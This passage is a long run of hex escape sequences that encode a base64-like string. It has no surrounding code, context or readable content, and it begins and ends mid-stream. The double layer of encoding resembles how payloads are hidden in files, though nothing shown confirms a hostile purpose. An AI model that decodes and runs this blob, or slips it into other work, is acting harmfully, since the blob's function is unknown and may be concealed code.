50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x